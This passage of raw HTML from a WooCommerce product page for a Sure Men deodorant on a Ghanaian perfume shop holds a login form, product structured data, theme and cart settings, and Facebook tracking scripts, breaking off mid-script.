</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://scentsbypearls.com/product/sure-men-active-dry-2/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://scentsbypearls.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="deaec2b57d" /><input type="hidden" name="_wp_http_referer" value="/product/sure-men-active-dry-2/" />											<input type="hidden" name="redirect" value="https://scentsbypearls.com/product/sure-men-active-dry-2/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://scentsbypearls.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://scentsbypearls.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/product/sure-men-active-dry-2/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">document.addEventListener('AWLTriggerJsReplace',function(){awlJsLabelsReplace()},!1);document.addEventListener('DOMContentLiteSpeedLoaded',function(){awlJsLabelsReplace()},!1);function awlJsLabelsReplace(){if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector}
if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode}while(el!==null&&el.nodeType===1);return null}}
setTimeout(function(){var selectors={".awl-position-type-on-image":[".woocommerce-product-gallery figure","append"]};for(var property in selectors){if(selectors.hasOwnProperty(property)){var from=document.querySelectorAll(property);if(from.length){for(var i=0;i<from.length;i++){var productContainer=from[i].closest(".product");if(productContainer){var to=productContainer.querySelectorAll(selectors[property][0]);if(to.length&&from[i]&&to[0]&&from[i].style.display==='none'){var addTo=to[0];if(selectors[property][1]&&selectors[property][1]==='prepend'){addTo.prepend(from[i])}else if(selectors[property][1]&&selectors[property][1]==='after'){addTo.after(from[i])}else if(selectors[property][1]&&selectors[property][1]==='before'){addTo.before(from[i])}else{addTo.append(from[i])}}
if(from[i]){from[i].style.display="flex"}}}}}}},200)}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://scentsbypearls.com"}},{"@type":"ListItem","position":2,"item":{"name":"Perfumes &amp;amp; Deodorants","@id":"https://scentsbypearls.com/product-category/perfumes-deodorants/"}},{"@type":"ListItem","position":3,"item":{"name":"Deodorants","@id":"https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/"}},{"@type":"ListItem","position":4,"item":{"name":"Sure Men- Sport Cool","@id":"https://scentsbypearls.com/product/sure-men-active-dry-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://scentsbypearls.com/product/sure-men-active-dry-2/#product","name":"Sure Men- Sport Cool","url":"https://scentsbypearls.com/product/sure-men-active-dry-2/","description":"48hrs fresh and dry protection enriched with a fresh sporty fragrance.\n\nAlcohol Free\nAnti- Sweat\nAnti- Odor\nPro- Move","image":"https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4.jpeg","sku":7058,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"35.00","priceCurrency":"GHS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://scentsbypearls.com/product/sure-men-active-dry-2/","seller":{"@type":"Organization","name":"Scents by Pearls","url":"https://scentsbypearls.com"}}]}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1045373529425123&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"f327929ccb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="asnp-wesb-badge-js-extra" type="litespeed/javascript">var asnpWesbBadgeData={"singleContainer":"","stylesheet":"woodmart","template":"woodmart","timers":[]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://scentsbypearls.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("bfc02e77e5");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://scentsbypearls.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="asnp-wesb-pro-entities-js-extra" type="litespeed/javascript">var asnpWesbEntitiesData={"page":"7058","isHome":"0","isFront":"0","ajaxUrl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","currency":"\u20b5","number_of_decimals":"2","cssSelector":"form.cart","cssSelectorPosition":"before","apply_coupon_nonce":"977bc98811","ajax_url":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"7a2dcee9fd","isCart":"0","isCheckout":"0","currentLang":""}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_42a760b74d676cd32db4b93a5d94b7f5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://scentsbypearls.com/cart-2/","ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"100","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://scentsbypearls.com/","shop_url":"https://scentsbypearls.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://scentsbypearls.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"81e39ae335","wishlist_fragments_nonce":"4ada9054e6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ac7e623f7aec1d54676c45a87f7ae158","wishlist_fragment_name":"woodmart_wishlist_fragments_ac7e623f7aec1d54676c45a87f7ae158","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://scentsbypearls.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3bf471f244","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpbakery-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-social-icons-styles-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-page-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-el-menu-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu.min.css","wd-el-menu-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu-wpb-elem.min.css","wd-mod-nav-vertical-design-simple-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-simple.min.css","wd-responsive-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css","wd-scroll-top-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script></script> <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','ViewContent',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Sure Men- Sport Cool","content_ids":"[\"wc_post_id_7058\"]","content_type":"product","contents":"[{\"id\":\"wc_post_id_7058\",\"quantity\":1}]","content_category":"Deodorants","value":"35","currency":"GHS"},{"eventID":"67f270a6-eee9-48a3-8e94-8ff78a89ce42"});fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','PageView',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"9eaff3a5-df93-4507-83e2-e2409810952a"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in 